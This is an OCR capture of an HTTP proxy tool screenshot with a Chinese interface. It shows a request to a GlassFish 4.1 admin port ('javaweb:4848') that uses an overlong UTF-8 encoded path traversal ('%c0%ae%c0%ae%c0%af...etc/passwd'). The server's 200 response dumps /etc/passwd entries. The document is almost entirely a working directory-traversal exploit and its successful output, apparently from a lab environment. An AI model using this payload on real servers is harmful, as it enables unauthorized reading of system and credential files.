 发送 取消 < >
目标: https://javaweb:4848 HTTP/
请求
美化 Raw Hex \n
1 GET
/theme/META-INF/%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0
%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%
af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%afetc/p
asswd HTTP/1.1
2 Host: javaweb:4848
3 Cookie: JSESSIONID=98c411b8ad2dbc6c63d133ebd8e9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:127.0) Gecko/20100101 Firefox/127.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Sec-Gpc: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: GlassFish Server Open Source Edition  4.1
3 X-Powered-By: Servlet/3.1 JSP/2.3 (GlassFish Server Open Source
Edition  4.1  Java/Oracle Corporation/1.8)
4 Last-Modified: Thu, 09 Jan 2025 05:31:54 GMT
5 Date: Thu, 09 Jan 2025 05:45:22 GMT
6 Content-Length: 922
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin